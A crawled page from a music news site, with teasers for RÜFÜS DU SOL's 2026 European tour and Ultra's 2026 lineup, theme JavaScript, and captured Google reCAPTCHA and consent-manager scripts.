                            <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T19:36:03+00:00" >October 29, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2025/10/grammy-award-winning-electronic-band-rufus-du-sol-announce-biggest-european-headline-tour-to-date/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Grammy-winning live electronic trio&nbsp;RÜFÜS DU SOL&nbsp;announce their largest European headline tour to date, set for Spring 2026.
</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2025/10/ultra-music-festival-2026-unleashes-blockbuster-phase-1-lineup/" rel="bookmark" class="td-image-wrap" title="Ultra Music Festival 2026 unleashes blockbuster Phase 1 lineup"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/ultra2025_0329_2358334390_alivecoverageenhancednredit-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2025/10/ultra-music-festival-2026-unleashes-blockbuster-phase-1-lineup/" rel="bookmark" title="Ultra Music Festival 2026 unleashes blockbuster Phase 1 lineup">Ultra Music Festival 2026 unleashes blockbuster Phase 1 lineup</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/events/" class="td-post-category">Events</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T19:06:27+00:00" >October 10, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2025/10/ultra-music-festival-2026-unleashes-blockbuster-phase-1-lineup/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




As the visionary curator of electronic music’s most unforgettable, once-in-a-lifetime moments, Ultra Music Festival&nbsp;will host three historic...</div>                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_88_951" data-td_block_id="tdi_88_951"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_88_951" data-td_block_id="tdi_88_951"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Matt Flaherty"></span><meta itemprop="datePublished" content="2012-11-26T16:50:38-08:00"><meta itemprop="dateModified" content="2012-11-26T16:50:38-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dropthebeatz.com/2012/11/rihanna-diamonds-congorock-remix-radio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dropthebeatz.com/wp-content/uploads/newheader2020White2.jpg"></span><meta itemprop="name" content="DROP THE BEATZ"></span><meta itemprop="headline" content="Rihanna - Diamonds (Congorock Remix Radio)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dropthebeatz.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6937072f55a54
    -->

    <script type='text/javascript' src='https://dropthebeatz.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_306';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_306');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31_623';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_31_623","tdc_css_class":"tdi_31_623","tdc_css_class_style":"tdi_31_623_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31_623');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_777';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_777');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_060';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_060","tdc_css_class":"tdi_54_060","tdc_css_class_style":"tdi_54_060_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_060');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_88_951'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>
<!-- Dynamic page generated in 0.757 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-08 09:13:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Eqce5wKE1zImBmt9LA37ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765214003010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU8dOTfRX1W72ZXFm2oC1wSpkP8zQKfrmYeM1gSnvVeHhGnrpz-R5QoL0lJbQNXWgqzc4mf4a5wsfqQnlIinmgoV22kAwaNzVE6Ckztp9lWXWMLDD5PXnwjV0W4rO3lC8mRgj1K0zoHgGZttjehK9sv0Ez7XYFhEbqWmrcgFX5xYZHGblmXYdWvVe3-/_/ad_200x90_-ad/source/_tagadvertising./adinterax./ads/bg_
body_size: -1291
content:
window['1b58f465-53c6-44a7-880f-7322788966ef'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXKfnp1xT_SGvwIU7ETwyTMVD7PIqgUJPuhsRuZcWtiMUHfLWndqa1NwurMYDNDY2b1-V3MuhqV5ZTUjCIIiyYPvQgyB_7U88lQoJb1nfWQqrbjrEWjOl5ielHSv5HgBTnvASzGXg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY1MjE0MDAyLDc2MTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZHJvcHRoZWJlYXR6LmNvbS8yMDEyLzExL3JpaGFubmEtZGlhbW9uZHMtY29uZ29yb2NrLXJlbWl4LXJhZGlvLyIsbnVsbCxbWzgsIlpfM0F4U2Y1ZVJBIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 116
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var jp=function(a){this.A=_.t(a)};_.u(jp,_.J);var kp=function(a){this.A=_.t(a)};_.u(kp,_.J);kp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var lp=function(a){this.A=_.t(a)};_.u(lp,_.J);var mp=_.Zc(lp),np=function(a,b,c){this.B=a;this.j=_.A(b,jp,1);this.l=_.A(b,_.Jk,3);this.F=_.A(b,kp,4);a=this.B.location.hostname;this.D=_.Ag(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Kk(this.l));this.C=new _.Yg(_.q.document,this.D,a);this.console=null;this.o=new _.fp(this.B,c,a)};
np.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.$g(a),d=new _.Rg;b=_.gg(d,1,b);c=_.D(c,1,b);_.dh(a,c)}else _.ah(this.C,"FCNEC");_.hp(this.o,_.A(this.l,_.Be,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.ip(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Mo(this.o.G,
"manualDeploymentApi")};var op=function(){};op.prototype.run=function(a,b,c){var d;return _.v(function(e){d=mp(b);(new np(a,d,c)).run();return e.return({})})};_.Nk(7,new op);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.Z_3AxSf5eRA.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwbZA3u1xQ86vyLd84mVEWpD5ZwIQ/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22dropthebeatz.com\\\x22,\\\x22AKsRol_5Yh77ivOsniEZ_0_bGq33X4512WZuoJ5GyjX8krUPuISNI2mdvlXcQ45nv_bi3dWDjKH2ow6du79B83ViMajJyUrQEtUD53ogGYazKgjZGoEfvaLzF5EXt2PILdWY_h6YPsRtZves22Ktt1QRtftclMYdRw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVdDAowur3_wDHO287zxFXTKxA9FKCRfVerS_ghjIzA12X9V6FBvQp8WNhK8VyOJ1e_0p62EmfveL52C1xbHtXpn6oeXS2s52N9gWBqhT8mctKbgUNd2T2JYPbELYj6scka3MvJRQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXl0d-WXP72cURx-FIZcBfe6wU4ho08rqx96N6qr7-iI8JUO4tTsm-DKcjaAayIBDCZXP86fzO3xtvSTmJMlEVO9noEo5v9eXC7J0b2TSAPX0XP0x3HdIJRPgagfvd0I43OhnKr2w\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV80h17CkNPGU4YsTZ1T79LFXh1ShWIVbND8ZMMAgS1-rURqPSB_Jp31JvPMPwbwu2GDgjbk2W28-e_F4DzplG34lIef